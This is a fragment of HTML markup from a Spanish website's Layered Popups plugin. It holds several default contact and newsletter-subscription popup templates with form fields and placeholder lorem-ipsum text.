						<div class="ulp-layer" id="ulp-layer-15" data-left="20" data-top="15" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="330" data-font-size="22"  data-scrollbar="off" data-confirmation="off">COMPANY NAME</div>
						<div class="ulp-layer" id="ulp-layer-16" data-left="20" data-top="60" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="310" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dolor aliquet augue augue sit magnis, magna aenean aenean et! Et tempor, facilisis cursus turpis tempor odio. Diam lorem auctor sit, a a? Lundium placerat mus massa nunc habitasse.</div>
						<div class="ulp-layer" id="ulp-layer-17" data-left="20" data-top="160" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="330" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><style>
ul.ulp-cf2-popup {margin: 0 !important; padding: 0 !important; list-style: none !important;}
ul.ulp-cf2-popup li {padding: 0 !important; margin: 0 !important; text-indent: 0 !important; line-height: 1.8 !important;}
ul.ulp-cf2-popup li:before {content: "● " !important; color: #34495e; margin-right: 10px !important;}
</style>
<ul class="ulp-cf2-popup">
<li>Goblinus globalus fantumo tubus dia montes </li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul denlac </li>
<li>Leftomato denitro oculus softam lorum quis </li>
<li>Spiratio dodenus christmas gulleria tix digit </li>
<li>Dualo fitemus lacus quis preambul patturtul</li>
</ul></div>
						<div class="ulp-layer" id="ulp-layer-18" data-left="350" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="500" data-width="330" data-font-size="22"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-19" data-left="370" data-top="65" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="310" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-20" data-left="370" data-top="110" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="310" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-21" data-left="370" data-top="155" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1300" data-width="310" data-height="120" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-22" data-left="370" data-top="290" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1500" data-width="310" data-height="38" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="Send Message" data-loading="Sending...">Send Message</a></div>
						<div class="ulp-layer" id="ulp-layer-23" data-left="660" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="2500" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-24" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="600" data-appearance-delay="0" data-width="700" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-TNlr63AWLX83gUJV-overlay"></div>
				<div class="ulp-window" id="ulp-TNlr63AWLX83gUJV" data-title="Contact Form - Popup #04" data-width="500" data-height="500" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-34" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="500" data-height="500" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-35" data-left="20" data-top="15" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="100" data-width="460" data-font-size="20"  data-scrollbar="off" data-confirmation="off">COMPANY NAME</div>
						<div class="ulp-layer" id="ulp-layer-36" data-left="20" data-top="45" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="460" data-font-size="30"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-37" data-left="20" data-top="100" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="460" data-height="2" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-38" data-left="20" data-top="115" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="400" data-width="460" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dolor aliquet augue augue sit magnis, magna aenean aenean et! Et tempor, facilisis cursus turpis tempor odio putonius mudako empero brutto populius giten facilisis cursus turpis balocus tredium todo.</div>
						<div class="ulp-layer" id="ulp-layer-39" data-left="20" data-top="190" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="460" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-40" data-left="20" data-top="240" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="460" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-41" data-left="20" data-top="290" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="460" data-height="140" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-42" data-left="0" data-top="445" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="800" data-width="500" data-height="38" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SEND MESSAGE" data-loading="SENDING...">SEND MESSAGE</a></div>
						<div class="ulp-layer" id="ulp-layer-43" data-left="460" data-top="-5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="35" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-44" data-left="0" data-top="510" data-appearance="slide-up" data-appearance-speed="600" data-appearance-delay="0" data-width="500" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-hZirKHmtfkrG1kWk-overlay"></div>
				<div class="ulp-window" id="ulp-hZirKHmtfkrG1kWk" data-title="Contact Form - Popup #08" data-width="700" data-height="400" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-83" data-left="20" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-font-size="24"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-84" data-left="200" data-top="60" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="400" data-height="60" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-85" data-left="215" data-top="72" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="370" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-86" data-left="50" data-top="130" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="400" data-width="400" data-height="60" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-87" data-left="65" data-top="142" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="400" data-width="370" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-88" data-left="240" data-top="200" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="460" data-height="160" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-89" data-left="255" data-top="214" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="430" data-height="132" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-90" data-left="0" data-top="340" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="800" data-width="240" data-height="38" data-font-size="20"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SEND MESSAGE" data-loading="SENDING...">SEND MESSAGE</a></div>
						<div class="ulp-layer" id="ulp-layer-91" data-left="660" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-92" data-left="300" data-top="370" data-appearance="slide-left" data-appearance-speed="600" data-appearance-delay="0" data-width="400" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-R2VrHTD6ml6y7CAU-overlay"></div>
				<div class="ulp-window" id="ulp-R2VrHTD6ml6y7CAU" data-title="Subscription Form - Popup #02" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-166" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-167" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-168" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-169" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-170" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-171" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-172" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-173" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-174" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-175" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-D88pmgqXS3VbGwll-overlay"></div>
				<div class="ulp-window" id="ulp-D88pmgqXS3VbGwll" data-title="Subscription Form - Popup #05" data-width="560" data-height="480" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-197" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="560" data-height="480" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-198" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="560" data-height="160" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-199" data-left="0" data-top="15" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="560" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-200" data-left="0" data-top="60" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="560" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-201" data-left="40" data-top="100" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="500" data-width="480" data-font-size="13"  data-scrollbar="off" data-confirmation="off">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis viverra, urna vitae 
vehicula congue, purus nibh vestibulum lacus, sit amet tristique ante odio.</div>
						<div class="ulp-layer" id="ulp-layer-202" data-left="20" data-top="180" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="600" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR NAME</div>
						<div class="ulp-layer" id="ulp-layer-203" data-left="20" data-top="205" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="700" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-204" data-left="20" data-top="250" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="800" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR E-MAIL</div>
						<div class="ulp-layer" id="ulp-layer-205" data-left="20" data-top="275" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-206" data-left="20" data-top="320" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="1000" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR PHONE  NUMBER</div>
						<div class="ulp-layer" id="ulp-layer-207" data-left="20" data-top="345" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-phone" placeholder="Enter your phone number..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-208" data-left="20" data-top="400" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1100" data-width="520" data-height="40" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW" data-loading="Loading...">SUBSCRIBE NOW</a></div>
						<div class="ulp-layer" id="ulp-layer-209" data-left="20" data-top="450" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1200" data-width="520" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-210" data-left="524" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1500" data-width="36" data-height="36" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-9EkiNyZu6nkxjNCn-overlay"></div>
				<div class="ulp-window" id="ulp-9EkiNyZu6nkxjNCn" data-title="Subscription Form - Popup #08" data-width="700" data-height="360" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-232" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="640" data-height="360" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-233" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="640" data-height="360" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-234" data-left="30" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="580" data-font-size="28"  data-scrollbar="off" data-confirmation="off">Do you want more traffic?</div>
						<div class="ulp-layer" id="ulp-layer-235" data-left="30" data-top="60" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="300" data-width="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dignissim enim porta aliquam nisi pellentesque. Pulvinar rhoncus
magnis turpis sit odio pid pulvinar mattis integer aliquam!</div>
						<div class="ulp-layer" id="ulp-layer-236" data-left="30" data-top="130" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="420" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><style>
ul.ulp-sf3-popup {margin: 0 !important; padding: 0 !important; list-style: none !important;}
ul.ulp-sf3-popup li {padding: 0 !important; margin: 0 !important; text-indent: 0 !important; line-height: 1.8 !important;}
ul.ulp-sf3-popup li:before {content: "● " !important; color: #56912d; margin-right: 10px !important;}
</style>
<ul class="ulp-sf3-popup">
<li>Goblinus globalus fantumo tubus dia montes </li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul den lacus </li>
<li>Leftomato denitro oculus softam lorum quis </li>
<li>Spiratio dodenus christmas gulleria tix digit </li>
<li>Dualo fitemus lacus quis preambul pat turtulis</li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul den lacus </li>
</ul></div>
						<div class="ulp-layer" id="ulp-layer-237" data-left="400" data-top="-20" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-238" data-left="400" data-top="-20" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-239" data-left="420" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="260" data-font-size="25"  data-scrollbar="off" data-confirmation="off">SUBSCRIBE TO OUR NEWSLETTER AND START INCREASING YOUR PROFITS NOW!</div>
						<div class="ulp-layer" id="ulp-layer-240" data-left="420" data-top="205" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="500" data-width="260" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-241" data-left="420" data-top="250" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="700" data-width="260" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-242" data-left="400" data-top="300" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="300" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW" data-loading="Loading...">SUBSCRIBE NOW</a></div>
						<div class="ulp-layer" id="ulp-layer-243" data-left="420" data-top="350" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1100" data-width="280" data-font-size="12"  data-scrollbar="off" data-confirmation="off">* we never share your e-mail with third parties.</div>
						<div class="ulp-layer" id="ulp-layer-244" data-left="655" data-top="-25" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1500" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-cqpZXpt3LNA5AcrW-overlay"></div>
				<div class="ulp-window" id="ulp-cqpZXpt3LNA5AcrW" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-256" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-257" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-258" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-259" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-260" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-261" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-262" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-263" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-264" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-265" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-266" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-qMmYTJoQ7D9BQ1Bq-overlay"></div>
				<div class="ulp-window" id="ulp-qMmYTJoQ7D9BQ1Bq" data-title="Subscription Form - Popup #15" data-width="400" data-height="460" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-310" data-left="0" data-top="0" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="310" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-311" data-left="0" data-top="310" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="150" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-312" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="1000" data-width="400" data-height="460" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-313" data-left="180" data-top="295" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="40" data-font-size="18"  data-scrollbar="off" data-confirmation="off">OR</div>
						<div class="ulp-layer" id="ulp-layer-314" data-left="0" data-top="15" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="600" data-width="400" data-font-size="22"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-315" data-left="30" data-top="50" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="700" data-width="340" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Vel eros amet amet mauris a habitasse scel erisque? Vel urna dis et, placerat phasellus, diam in! Placerat nec facilisis, tortor tristique. Arcu placerat sagittis, velit lorem scelerisque egestas placerat.</div>
						<div class="ulp-layer" id="ulp-layer-316" data-left="50" data-top="140" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-317" data-left="50" data-top="187" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-318" data-left="110" data-top="235" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1200" data-width="180" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit ulp-inherited" onclick="return ulp_subscribe(this);" data-label="Subscribe" data-loading="Loading...">Subscribe</a></div>
						<div class="ulp-layer" id="ulp-layer-319" data-left="80" data-top="340" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1300" data-width="240" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit-button ulp-submit-facebook ulp-inherited" onclick="return ulp_subscribe_facebook(this);" data-label="Subscribe with Facebook" data-loading="Loading...">Subscribe with Facebook</a></div>
						<div class="ulp-layer" id="ulp-layer-320" data-left="80" data-top="390" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1400" data-width="240" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit-button ulp-submit-google ulp-inherited" onclick="return ulp_subscribe_google(this);" data-label="Subscribe with Google" data-loading="Loading...">Subscribe with Google</a></div>
						<div class="ulp-layer" id="ulp-layer-321" data-left="360" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-bHW5rkUyX4aN4Ldt" data-title="Subscription Form - Popup #17" data-width="400" data-height="200" data-close="on" data-position="bottom-right">
					<div class="ulp-content">
